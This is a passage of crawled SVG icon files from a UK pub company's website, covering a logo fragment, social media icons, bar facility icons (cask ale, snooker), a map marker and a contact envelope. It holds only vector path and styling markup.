C32.048874,31.4236234 31.264291,30.893132 30.3766394,30.5346359 C29.4910913,30.178212 28.576095,30 27.6316506,30 C26.4221727,30 25.4209354,30.2424512 24.6258352,30.7294257 C23.830735,31.214328 23.1513239,31.8339254 22.5876021,32.5861456 L22.5876021,30.5719361 C22.5876021,30.3854352 22.5076714,30.2984014 22.276293,30.2984014 L18.2881712,30.2984014 C18.0147241,30.2984014 18,30.4786856 18,30.5781528 L18,50.6187093 C18,50.9419775 18.1283098,51 18.3575848,51 L22.2615689,51 C22.4971542,51 22.5876021,50.9150385 22.5876021,50.6933097 L22.5876021,44.1574896 C23.132393,44.7936649 23.8012868,45.3490231 24.596387,45.8256365 C25.3893838,46.3001776 26.4032418,46.5405565 27.6316506,46.5405565 C28.5971294,46.5405565 29.5226429,46.3602724 30.408191,46.0038484 C31.2937392,45.6474245 32.0741153,45.1148609 32.747216,44.4123742 C33.4245236,43.7078153 33.9651076,42.8457667 34.3794853,41.8241563 C34.7917595,40.8025459 35,39.6275903 35,38.2992895 L35,38.2992895 Z" id="Fill-3" fill="#FFFFFF"></path>
                <path d="M48.6043295,38.5605701 C48.6043295,39.1705213 48.5102826,39.744343 48.3242333,40.2841605 C48.138184,40.8197275 47.8723993,41.2915364 47.5207456,41.6995874 C47.1670475,42.1055132 46.7417919,42.424303 46.244979,42.6602075 C45.7461215,42.8918615 45.1736621,43.0087511 44.5296452,43.0087511 C43.9040289,43.0087511 43.3438364,42.887611 42.844979,42.6432054 C42.3461215,42.4009251 41.9126879,42.0693837 41.5405893,41.6528316 C41.1684907,41.2384048 40.88635,40.76022 40.6900782,40.2204026 C40.4938064,39.6827103 40.3956705,39.1088886 40.3956705,38.5010626 L40.3956705,38.4373047 C40.3956705,37.8294787 40.4897174,37.255657 40.6757667,36.7179647 C40.861816,36.1802725 41.1296452,35.7063383 41.4833434,35.3004126 C41.8329525,34.8944868 42.2582081,34.5735717 42.7570655,34.3419177 C43.255923,34.1060133 43.8263379,33.9912489 44.4723993,33.9912489 C45.0755262,33.9912489 45.6336741,34.112389 46.1427541,34.3546693 C46.6497895,34.6012002 47.0893566,34.9306163 47.4594107,35.3450431 C47.8315093,35.7637205 48.1156945,36.23978 48.3099218,36.7774722 C48.5061936,37.3172897 48.6043295,37.8911114 48.6043295,38.5010626 L48.6043295,38.5605701 Z M53,38.5010626 L53,38.4373047 C53,37.2620328 52.7853277,36.1590199 52.3559832,35.1346418 C51.9266386,34.1060133 51.3337342,33.2134017 50.5834035,32.4525566 C49.8310283,31.6917115 48.9355382,31.0902613 47.8989778,30.6545818 C46.8644618,30.2167771 45.7420325,30 44.5296452,30 C43.2988575,30 42.1662057,30.2231529 41.1296452,30.6694587 C40.0951293,31.1157645 39.1955502,31.7257157 38.4329525,32.4971871 C37.6703548,33.2707838 37.0754059,34.1697712 36.6440168,35.1941493 C36.2146723,36.2185273 36,37.3215402 36,38.5010626 L36,38.5605701 C36,39.7400925 36.2146723,40.8409801 36.6440168,41.8674834 C37.0754059,42.8918615 37.6662658,43.7865983 38.4206855,44.5474434 C39.1710162,45.3104138 40.0644618,45.9076135 41.1010222,46.3454182 C42.1375827,46.7810976 43.260012,47 44.4723993,47 C45.703187,47 46.8358388,46.7768471 47.8723993,46.3284161 C48.9048707,45.8821103 49.8064943,45.272159 50.5670475,44.5006876 C51.3296452,43.7313414 51.9266386,42.832354 52.3559832,41.8037255 C52.7853277,40.7793474 53,39.6763345 53,38.5010626 L53,38.5010626 Z" id="Fill-5" fill="#FFFFFF"></path>
                <path d="M65,34.2011611 L65,30.2474275 C65,30.0499487 64.8073,29.9979806 64.5972786,30.0000593 C63.3761233,30.0062955 62.0943433,30.3679935 61.34736,30.9625087 C60.5181002,31.6193855 60.2041507,32.1307517 59.7256484,33.2241607 L59.7256484,30.3679935 C59.7386394,30.2204041 59.6412068,30.0000593 59.3142663,30.0000593 L55.3216947,30.0000593 C55.1181689,30.0000593 55.0012497,30.1788296 55.0012497,30.3160254 L55.0012497,45.6653254 C54.9860935,45.8815127 55.1095082,46 55.3325206,46 L59.4441764,46 C59.5632607,46 59.7256484,45.8815127 59.7256484,45.7089786 L59.7256484,40.0901869 C59.7256484,38.1590521 60.1781687,36.7372047 61.078879,35.8204873 C61.9817545,34.9058486 63.1747626,34.4485293 64.7510056,34.4485293 C64.8527685,34.4485293 65,34.3425143 65,34.2011611" id="Fill-7" fill="#FFFFFF"></path>
                <path d="M76.9407614,45.0917441 L76.9407614,42.0097969 C76.9407614,41.7322176 76.7487468,41.599551 76.5914582,41.6220022 C76.38923,41.6220022 75.7396486,42.0261251 74.7897889,42.0261251 C73.8317584,42.0261251 73.3026968,41.5628125 73.3026968,40.5463823 L73.3026968,33.8293703 L76.5935009,33.8293703 C76.873352,33.8293703 77,33.7395653 77,33.4619859 L77,30.3535055 C77,30.0555159 76.8549677,29.9575467 76.5935009,29.9575467 L73.3026968,29.9575467 L73.3026968,26.2918665 C73.3026968,26.1061333 73.1515363,26 72.9860769,26 L69.1437414,26 C68.9598976,26 68.8414205,26.1408307 68.8414205,26.3653434 L68.8414205,29.9575467 L67.3277731,29.9575467 C67.0540501,29.9575467 67.0009397,30.1249107 67.0009397,30.2800286 L67.0009397,33.5109705 C66.9886834,33.7069089 67.096947,33.8314114 67.2889617,33.8314114 L68.8414205,33.8314114 L68.8414205,41.2791101 C68.8414205,42.1975712 68.9537694,42.9547913 69.1784674,43.5507705 C69.4052081,44.1487907 69.7177426,44.6304725 70.1181135,45.00398 C70.5184845,45.3754465 70.9985211,45.6346566 71.5561806,45.7816104 C72.1138402,45.9265231 72.732781,46 73.4191312,46 C74.1626773,46 74.8183868,45.916318 75.3842172,45.750995 C75.954133,45.585672 76.4729811,45.3652414 76.9407614,45.0917441" id="Fill-9" fill="#FFFFFF"></path>
                <g id="Group-13" transform="translate(19.000000, 0.000000)">
                    <mask id="mask-2" fill="white">
                        <use xlink:href="#path-1"></use>
                    </mask>
                    <g id="Clip-12"></g>
                    <path d="M19.1349545,8.50859 C22.5556818,6.42329 21.8991364,0.26819 15.7497727,0.26819 L2.45577273,0.26819 C1.42495455,0.26819 0.569772727,1.11869 0.569772727,2.15819 L0.569772727,16.72589 C0.569772727,17.75909 1.42495455,18.61589 2.45577273,18.61589 L14.0352273,18.61589 C23.2415,18.61589 24.3915,10.39019 19.1349545,8.50859 L19.1349545,8.50859 Z M7.50531818,3.13679 L14.6520455,3.13679 C18.7272273,3.13679 18.5265,7.57829 14.1105,7.57829 L7.50531818,7.57829 L7.50531818,3.13679 Z M13.2720455,15.54569 L7.50531818,15.54569 L7.50531818,10.46579 L14.8925,10.46579 C19.0743182,10.46789 19.1119545,15.54569 13.2720455,15.54569 L13.2720455,15.54569 Z" id="Fill-11" fill="#FFFFFF" mask="url(#mask-2)"></path>
                </g>
                <path d="M61.2729869,0 L41.7333702,0 C40.8815183,0 40,0.673763736 40,1.50618132 C40,2.33653846 40.8815183,3.00824176 41.7333702,3.00824176 L48.2239727,3.00824176 L48.2239727,16.1456044 C48.2239727,17.1552198 49.0906578,18 50.1353418,18 L53.1740372,18 C54.2250783,18 55.0832873,17.1552198 55.0832873,16.1456044 L55.0832873,3.00824176 L61.2729869,3.00824176 C62.1206007,3.00824176 63,2.33653846 63,1.50618132 C63,0.673763736 62.1206007,0 61.2729869,0" id="Fill-14" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-social-googleplus.svg
body_size: 933
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#8A918D;}
</style>
<title>icon-social-googleplus</title>
<path class="st0" d="M31.2,25.3c0,2.8-0.6,5.5-1.9,8c-1.2,2.3-3.1,4.2-5.4,5.5c-2.4,1.4-5.2,2-8,2c-2.1,0-4.2-0.4-6.2-1.2
	C5.9,38,2.9,35,1.3,31.2c-1.7-3.9-1.7-8.4,0-12.3C2.9,15,5.9,12,9.7,10.4c1.9-0.8,4-1.3,6.2-1.3c4-0.1,7.8,1.4,10.6,4.2l-4.3,4.1
	c-1.7-1.7-4-2.6-6.3-2.5c-1.7,0-3.4,0.5-4.9,1.4C8,18.2,6.1,21.5,6.1,25c0,3.6,1.8,6.9,4.9,8.7c1.5,0.9,3.2,1.3,4.9,1.3
	c1.1,0,2.2-0.2,3.3-0.5c0.9-0.3,1.7-0.7,2.5-1.2c0.6-0.5,1.2-1.1,1.7-1.7c0.4-0.5,0.8-1.1,1.1-1.8c0.2-0.5,0.4-1.1,0.5-1.6h-9v-5.4
	h15C31.1,23.6,31.2,24.5,31.2,25.3z M49.9,22.7v4.5h-4.5v4.5h-4.5v-4.5h-4.5v-4.5h4.5v-4.5h4.5v4.5L49.9,22.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facility-cask-ale.svg
body_size: 3528
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 72.75 81.47"><defs><style>.cls-1,.cls-2{fill:none;}.cls-1{clip-rule:evenodd;}.cls-3{clip-path:url(#clip-path);}.cls-4{clip-path:url(#clip-path-2);}.cls-5{fill:#f9f9f9;}.cls-6{clip-path:url(#clip-path-3);}.cls-7{isolation:isolate;}.cls-8{clip-path:url(#clip-path-5);}.cls-9{clip-path:url(#clip-path-6);}.cls-10{clip-path:url(#clip-path-8);}.cls-11{clip-path:url(#clip-path-10);}.cls-12{clip-path:url(#clip-path-12);}.cls-13{clip-path:url(#clip-path-14);}.cls-14{clip-path:url(#clip-path-16);}</style><clipPath id="clip-path" transform="translate(-3.56 0.73)"><path class="cls-1" d="M24.57,45a83.85,83.85,0,0,0,4.58,23.88l-.83.28A77.46,77.46,0,0,0,38.56,70V46.14a99,99,0,0,1-14-1.1"/></clipPath><clipPath id="clip-path-2" transform="translate(-3.56 0.73)"><rect class="cls-2" x="-1854.41" y="-2613.15" width="3091.62" height="14633.66"/></clipPath><clipPath id="clip-path-3" transform="translate(-3.56 0.73)"><polygon class="cls-1" points="65.56 42.27 65.56 68.68 54.65 68.68 54.65 42.27 65.56 42.27 65.56 42.27"/></clipPath><clipPath id="clip-path-5" transform="translate(-3.56 0.73)"><rect class="cls-2" x="52.93" y="42.2" width="12.88" height="27.91"/></clipPath><clipPath id="clip-path-6" transform="translate(-3.56 0.73)"><path class="cls-1" d="M59.19,44.33a88.38,88.38,0,0,1-4.54,24.34c3.18-.72,5.14-1.68,5.14-2.73a69.27,69.27,0,0,0,5.77-23.68,29,29,0,0,1-6.37,2.07"/></clipPath><clipPath id="clip-path-8" transform="translate(-3.56 0.73)"><path class="cls-1" d="M56.57,44.86a97,97,0,0,1-15.47,1.29V70a76,76,0,0,0,11.32-.89l-.53-.18a86,86,0,0,0,4.68-24.07"/></clipPath><clipPath id="clip-path-10" transform="translate(-3.56 0.73)"><path class="cls-1" d="M14.29,42.19a63.45,63.45,0,0,0,6,23.76c0,1.16,2.37,2.2,6.16,2.95a87,87,0,0,1-4.53-24.32,30.69,30.69,0,0,1-7.65-2.39"/></clipPath><clipPath id="clip-path-12" transform="translate(-3.56 0.73)"><path class="cls-1" d="M23.49,15c0-1.21,7.36-2.19,16.43-2.19s16.43,1,16.43,2.19c0,.42-.9.81-2.42,1.14C55.27,18.74,58.39,26,59.1,37a44.4,44.4,0,0,0,6.46-1.73c-.78-13.39-5.77-21.53-5.77-21.53C59.79,11.69,51,10,40.05,10s-19.74,1.69-19.74,3.78a52.76,52.76,0,0,0-6,21.6,48.3,48.3,0,0,0,7.76,1.94c.74-10.86,3.83-18.06,5.29-20.93C25,16,23.49,15.51,23.49,15"/></clipPath><clipPath id="clip-path-14" transform="translate(-3.56 0.73)"><path class="cls-1" d="M38.56,17.15c-3.18,0-6.08-.19-8.49-.43-.92,1.68-4.6,9.08-5.4,21a108.54,108.54,0,0,0,13.89,1.17Z"/></clipPath><clipPath id="clip-path-16" transform="translate(-3.56 0.73)"><path class="cls-1" d="M41.11,38.92a100.93,100.93,0,0,0,15.4-1.39c-.74-12.25-4.5-19.66-5.22-21a89.71,89.71,0,0,1-10.18.6Z"/></clipPath></defs><title>icon-facility-cask-ale</title><g id="Layer_2" data-name="Layer 2"><g class="cls-3"><g class="cls-4"><rect class="cls-5" x="10.28" y="35.05" width="35.46" height="46.42"/></g></g><g class="cls-6"><g class="cls-4"><g class="cls-7"><g class="cls-8"><g class="cls-9"><g class="cls-8"><rect class="cls-5" x="40.36" y="32.27" width="32.38" height="47.88"/></g></g></g></g></g></g><g class="cls-10"><g class="cls-4"><rect class="cls-5" x="26.82" y="34.86" width="36.94" height="46.61"/></g></g><g class="cls-11"><g class="cls-4"><rect class="cls-5" y="32.19" width="33.65" height="48.18"/></g></g><g class="cls-12"><g class="cls-4"><rect class="cls-5" x="0.01" width="72.73" height="48.78"/></g></g><g class="cls-13"><g class="cls-4"><rect class="cls-5" x="10.38" y="6.72" width="35.36" height="43.66"/></g></g><g class="cls-14"><g class="cls-4"><rect class="cls-5" x="26.82" y="6.55" width="36.87" height="43.84"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-facility-pool.svg
body_size: 4792
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 81.39 73.15"><defs><style>.cls-1,.cls-2{fill:none;}.cls-1{clip-rule:evenodd;}.cls-3{clip-path:url(#clip-path);}.cls-4{clip-path:url(#clip-path-2);}.cls-5{fill:#f9f9f9;}.cls-6{clip-path:url(#clip-path-3);}.cls-7{clip-path:url(#clip-path-5);}.cls-8{clip-path:url(#clip-path-7);}.cls-9{clip-path:url(#clip-path-9);}.cls-10{clip-path:url(#clip-path-11);}.cls-11{clip-path:url(#clip-path-13);}.cls-12{clip-path:url(#clip-path-15);}.cls-13{clip-path:url(#clip-path-17);}.cls-14{clip-path:url(#clip-path-19);}.cls-15{clip-path:url(#clip-path-21);}.cls-16{isolation:isolate;}.cls-17{clip-path:url(#clip-path-23);}.cls-18{clip-path:url(#clip-path-24);}.cls-19{clip-path:url(#clip-path-25);}</style><clipPath id="clip-path" transform="translate(0.58 -2.51)"><path class="cls-1" d="M44.3,26.44a4.18,4.18,0,1,1-4.18-4.18,4.18,4.18,0,0,1,4.18,4.18"/></clipPath><clipPath id="clip-path-2" transform="translate(0.58 -2.51)"><rect class="cls-2" x="-2214.86" y="-2284.68" width="3020.64" height="14297.7"/></clipPath><clipPath id="clip-path-3" transform="translate(0.58 -2.51)"><path class="cls-1" d="M39,35.31a4.18,4.18,0,1,1-4.18-4.18A4.18,4.18,0,0,1,39,35.31"/></clipPath><clipPath id="clip-path-5" transform="translate(0.58 -2.51)"><path class="cls-1" d="M49.67,35.31a4.18,4.18,0,1,1-4.18-4.18,4.18,4.18,0,0,1,4.18,4.18"/></clipPath><clipPath id="clip-path-7" transform="translate(0.58 -2.51)"><path class="cls-1" d="M54.89,44.68a4.18,4.18,0,1,1-4.18-4.18,4.19,4.19,0,0,1,4.18,4.18"/></clipPath><clipPath id="clip-path-9" transform="translate(0.58 -2.51)"><path class="cls-1" d="M44.3,44.68a4.18,4.18,0,1,1-4.18-4.18,4.18,4.18,0,0,1,4.18,4.18"/></clipPath><clipPath id="clip-path-11" transform="translate(0.58 -2.51)"><path class="cls-1" d="M33.72,44.68a4.18,4.18,0,1,1-4.18-4.18,4.18,4.18,0,0,1,4.18,4.18"/></clipPath><clipPath id="clip-path-13" transform="translate(0.58 -2.51)"><path class="cls-1" d="M28.43,53.69a4.18,4.18,0,1,1-4.18-4.18,4.18,4.18,0,0,1,4.18,4.18"/></clipPath><clipPath id="clip-path-15" transform="translate(0.58 -2.51)"><path class="cls-1" d="M39,53.69a4.18,4.18,0,1,1-4.18-4.18A4.19,4.19,0,0,1,39,53.69"/></clipPath><clipPath id="clip-path-17" transform="translate(0.58 -2.51)"><path class="cls-1" d="M49.67,53.69a4.18,4.18,0,1,1-4.18-4.18,4.18,4.18,0,0,1,4.18,4.18"/></clipPath><clipPath id="clip-path-19" transform="translate(0.58 -2.51)"><path class="cls-1" d="M60.25,53.69a4.18,4.18,0,1,1-4.18-4.18,4.18,4.18,0,0,1,4.18,4.18"/></clipPath><clipPath id="clip-path-21" transform="translate(0.58 -2.51)"><rect class="cls-2" x="9.91" y="13" width="60.42" height="52.17"/></clipPath><clipPath id="clip-path-23" transform="translate(0.58 -2.51)"><rect class="cls-2" x="7.81" y="13" width="65.03" height="52.44"/></clipPath><clipPath id="clip-path-24" transform="translate(0.58 -2.51)"><path class="cls-1" d="M19.31,65.17c-3,0-6.78-1.25-8.53-4.76A9.46,9.46,0,0,1,11.7,51L32.6,17.2l.09-.13c.48-.67,3-4,7.18-4,.19,0,.39,0,.61,0,1.51,0,4.42.51,7,3.89,2,2.66,18.28,29.34,21.52,34.66l.1.17.09.18c1.37,2.73,2,7-.83,9.89l-.39.42c-2.1,2.31-3.76,2.95-7.71,2.95ZM36.65,19.9,15.77,53.69s-1.72,2.4-.64,4.54,4.22,2.07,4.22,2.07H60.25c3.29,0,3.15-.36,4.58-1.86s0-4.36,0-4.36S45.55,22.42,43.59,19.83c-1.79-2.36-3.43-1.93-3.43-1.93C38.15,17.79,36.65,19.9,36.65,19.9Z"/></clipPath><clipPath id="clip-path-25" transform="translate(0.58 -2.51)"><rect class="cls-2" x="9.91" y="13" width="60.83" height="52.44"/></clipPath></defs><title>icon-facility-snooker</title><g id="Layer_2" data-name="Layer 2"><g class="cls-3"><g class="cls-4"><rect class="cls-5" x="26.03" y="9.26" width="29.34" height="29.34"/></g></g><g class="cls-6"><g class="cls-4"><rect class="cls-5" x="20.73" y="18.13" width="29.34" height="29.34"/></g></g><g class="cls-7"><g class="cls-4"><rect class="cls-5" x="31.39" y="18.13" width="29.34" height="29.34"/></g></g><g class="cls-8"><g class="cls-4"><rect class="cls-5" x="36.61" y="27.5" width="29.34" height="29.34"/></g></g><g class="cls-9"><g class="cls-4"><rect class="cls-5" x="26.03" y="27.5" width="29.34" height="29.34"/></g></g><g class="cls-10"><g class="cls-4"><rect class="cls-5" x="15.44" y="27.5" width="29.34" height="29.34"/></g></g><g class="cls-11"><g class="cls-4"><rect class="cls-5" x="10.15" y="36.5" width="29.34" height="29.34"/></g></g><g class="cls-12"><g class="cls-4"><rect class="cls-5" x="20.73" y="36.5" width="29.34" height="29.34"/></g></g><g class="cls-13"><g class="cls-4"><rect class="cls-5" x="31.39" y="36.5" width="29.34" height="29.34"/></g></g><g class="cls-14"><g class="cls-4"><rect class="cls-5" x="41.97" y="36.5" width="29.34" height="29.34"/></g></g><g class="cls-15"><g class="cls-4"><g class="cls-16"><g class="cls-17"><g class="cls-18"><g class="cls-19"><rect class="cls-5" width="81.39" height="73.15"/></g></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-social-instagram.svg
body_size: 2264
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{filter:url(#Adobe_OpacityMaskFilter);}
	.st1{fill:#FFFFFF;}
	.st2{mask:url(#mask-2);fill:#8A918D;}
	.st3{fill:#8A918D;}
</style>
<title>Page 1</title>
<desc>Created with Sketch.</desc>
<g id="Page-1_1_">
	<g id="Dorbiere-Home-Page" transform="translate(-1161.000000, -5189.000000)">
		<g id="Group-28" transform="translate(0.000000, 4957.173255)">
			<g id="Footer-Copy" transform="translate(0.531250, 0.000000)">
				<g id="social-icons" transform="translate(998.000000, 230.674167)">
					<g id="Page-1" transform="translate(162.461100, 0.737109)">
						<g id="Group-3" transform="translate(0.000000, 0.667914)">
							<g id="Clip-2">
							</g>
							<defs>
								<filter id="Adobe_OpacityMaskFilter" filterUnits="userSpaceOnUse" x="1.1" y="0.2" width="47.7" height="49">
									<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
								</filter>
							</defs>
							<mask maskUnits="userSpaceOnUse" x="1.1" y="0.2" width="47.7" height="49" id="mask-2">
								<g class="st0">
									<polygon id="path-1" class="st1" points="25,49.3 1.1,49.3 1.1,0.2 25,0.2 48.9,0.2 48.9,49.3 									"/>
								</g>
							</mask>
							<path id="Fill-1" class="st2" d="M15.2,3.8C9.4,3.8,4.7,8.5,4.7,14.2v21c0,5.7,4.7,10.4,10.4,10.4h19.7
								c5.7,0,10.4-4.7,10.4-10.4v-21c0-5.7-4.7-10.4-10.4-10.4H15.2z M34.9,49.3H15.2c-7.7,0-14-6.3-14-14v-21c0-7.7,6.3-14,14-14
								h19.7c7.7,0,14,6.3,14,14v21C48.9,43,42.6,49.3,34.9,49.3L34.9,49.3z"/>
						</g>
						<path id="Fill-4" class="st3" d="M24.7,16.7c-2.1,0-4.1,0.8-5.7,2.3c-1.7,1.6-2.7,3.9-2.7,6.3c0,4.8,3.9,8.6,8.6,8.6
							c4.7,0,8.5-3.8,8.6-8.7c0.1-5.2-3.1-8.4-8.7-8.6C24.9,16.7,24.8,16.7,24.7,16.7 M25,38.4c-7.2,0-13-5.8-13-13
							c0-3.5,1.5-7,4-9.5c2.5-2.4,5.7-3.7,9.1-3.6c8,0.2,13.1,5.4,13,13.1C37.9,32.7,32.2,38.4,25,38.4"/>
						<path id="Fill-6" class="st3" d="M41.4,12c0,1.7-1.4,3-3,3c-1.7,0-3-1.4-3-3s1.4-3,3-3C40,8.9,41.4,10.3,41.4,12"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-map-beer.svg
body_size: 3745
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="66px" viewBox="0 0 55 66" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Group 19</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.0002 0.0005 53.641 0.0005 53.641 65.8689 0.0002 65.8689"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Dorbiere-Home-Page" transform="translate(-214.000000, -3662.000000)">
            <g id="Group-27" transform="translate(0.000000, 3564.000000)">
                <g id="map">
                    <g id="Group-19" transform="translate(214.187500, 98.000000)">
                        <g id="Page-1-Copy-3" transform="translate(0.500000, 0.196094)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-2"></g>
                            <path d="M47.6702,-0.0001 L5.9712,-0.0001 C2.6872,-0.0001 0.0002,2.6869 0.0002,5.9709 L0.0002,51.0559 C0.0002,54.3399 2.6872,57.0259 5.9712,57.0259 L17.9782,57.0259 L26.8202,65.8689 L35.6632,57.0259 L47.6702,57.0259 C50.9542,57.0259 53.6412,54.3399 53.6412,51.0559 L53.6412,5.9709 C53.6412,2.6869 50.9542,-0.0001 47.6702,-0.0001" id="Fill-1" fill="#9FA8A3" mask="url(#mask-2)"></path>
                        </g>
                        <g id="Page-1" transform="translate(13.949219, 12.244141)" stroke="#FFFFFF" stroke-width="0.8">
                            <path d="M9.3687,15.0999 L9.3687,25.0409" id="Stroke-1"></path>
                            <path d="M13.0533,15.0999 L13.0533,25.0409" id="Stroke-2"></path>
                            <path d="M15.8345,15.0999 L15.8345,25.0409" id="Stroke-3"></path>
                            <g id="Group-14" transform="translate(0.000000, 0.768500)">
                                <path d="M19.8668,9.6029 L19.8668,12.1059 L23.9698,12.1059 C23.9698,12.1059 25.8458,12.3839 25.8458,14.3319 L25.8458,19.9619 C25.8458,19.9619 25.4988,21.2139 24.5958,22.2569 C23.6908,23.2999 21.9528,24.8299 21.9528,24.8299 L19.8668,24.8299 L19.8668,26.2899 C19.8668,26.2899 21.1188,28.0969 21.1188,28.7229 C21.1188,29.3489 19.5198,30.5999 19.5198,30.5999 L4.7798,30.5999 C4.7798,30.5999 3.1118,29.8349 3.2508,28.5139 C3.3888,27.1929 4.1548,26.5679 4.1548,26.5679 L4.1548,21.7009" id="Stroke-4"></path>
                                <path d="M16.526,2.9584 C16.526,2.9584 15.348,1.1904 13.471,1.2604 C11.593,1.3294 10.621,2.3024 10.621,2.3024 C10.621,2.3024 9.299,0.7034 7.7,0.6344 C6.101,0.5644 3.46,1.7464 3.668,5.2924" id="Stroke-6"></path>
                                <path d="M5.1969,5.8285 C5.1969,5.8285 0.5389,4.6575 0.3999,9.3545 C0.3929,12.4535 2.3459,12.8015 2.3459,12.8015 L2.3459,20.1015 C2.3459,20.1015 2.6249,21.5615 4.6409,21.5615 C6.6579,21.5615 6.3099,19.8925 6.3099,19.8925 L6.3099,13.0795 C6.3099,13.0795 7.0059,9.3545 8.8129,9.3545 C10.6209,9.3545 14.5449,9.3255 14.5449,9.3255 L18.8939,9.3255 C18.8939,9.3255 20.5619,9.6725 21.2579,8.0045 C21.9529,6.3355 21.6759,5.0145 21.6759,5.0145 C21.6759,5.0145 21.0499,2.2335 18.4769,2.3035 C15.9039,2.3725 15.8349,4.3195 15.8349,4.3195" id="Stroke-8"></path>
                                <path d="M19.7974,14.8177 L22.1614,14.8177 C22.1614,14.8177 23.4124,14.9567 23.4124,16.0687 L23.4124,19.3017 L20.1454,22.6047 L19.7974,14.8177 Z" id="Stroke-10"></path>
                                <path d="M5.8228,27.7494 L18.6848,27.7494" id="Stroke-12"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/uploads/icon-get-in-touch-white.svg
body_size: 1461
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 46.1 (44463) - http://www.bohemiancoding.com/sketch -->
    <title>Artboard 3 Copy 3</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard-3-Copy-3" stroke="#FFFFFF" stroke-width="1.326">
            <g id="Group-13" transform="translate(4.000000, 4.000000)">
                <path d="M0.6627,10.746 L12.5217,19.879 C12.5217,19.879 13.8107,20.874 15.0997,19.879 C16.3887,18.885 26.8847,10.746 26.8847,10.746" id="Stroke-1"></path>
                <path d="M3.9469,13.2753 L3.9469,5.1483 C3.9469,5.1483 3.9779,3.1223 6.0399,3.1223 L21.5809,3.1223 C21.5809,3.1223 23.4599,3.4173 23.4599,5.4063 L23.4599,13.2753" id="Stroke-3"></path>
                <path d="M23.6436,7.9472 L26.8846,10.9672 L26.8846,24.8512 C26.8846,24.8512 27.2156,27.3192 24.3796,27.3192 L3.4616,27.3192 C3.4616,27.3192 0.6626,27.7232 0.6626,24.7402 L0.6626,10.4882 L3.7926,8.1992" id="Stroke-5"></path>
                <path d="M10.901,2.9755 L12.522,1.4655 C12.522,1.4655 13.995,0.2495 15.431,1.4655 C16.867,2.6805 17.272,3.1225 17.272,3.1225" id="Stroke-7"></path>
                <path d="M1.4601,26.7958 L11.2331,18.8878" id="Stroke-9"></path>
                <path d="M16.5357,18.8876 L26.3177,26.6416" id="Stroke-11"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dorbiere.co.uk/img/icons/icon-social-twitter.svg
body_size: 1323
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#8A918D;}
</style>
<title>Page 1</title>
<desc>Created with Sketch.</desc>
<g id="Page-1_1_">
	<g id="Dorbiere-Home-Page" transform="translate(-1078.000000, -5193.000000)">
		<g id="Group-28" transform="translate(0.000000, 4957.173255)">
			<g id="Footer-Copy" transform="translate(0.531250, 0.000000)">
				<g id="social-icons" transform="translate(998.000000, 230.674167)">
					<g id="Page-1" transform="translate(80.329364, 4.598926)">
						<path id="Fill-16" class="st0" d="M14.9,45.8c-5.8,0-11.2-1.7-15.7-4.6c0.8,0.1,1.6,0.1,2.4,0.1c4.8,0,9.2-1.6,12.7-4.4
							c-4.5-0.1-8.3-3.1-9.6-7.1C5.4,29.9,6,30,6.7,30c0.9,0,2-0.1,2.9-0.4c-4.7-0.9-8.1-5.1-8.1-10.1v-0.1c3,0.8,2.8,1.2,4.5,1.3
